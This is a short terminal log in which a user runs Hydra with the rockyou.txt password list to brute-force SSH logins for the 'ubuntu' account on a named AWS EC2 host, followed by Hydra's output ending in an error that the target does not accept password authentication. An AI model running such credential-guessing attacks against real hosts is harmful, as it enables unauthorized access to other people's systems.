 ubuntu@ip-10-192-11-251:~$ date
Fri Nov 11 16:52:15 UTC 2022
ubuntu@ip-10-192-11-251:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-193-128-14.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-11 16:52:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-193-128-14.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.172:22/ does not support password authentication.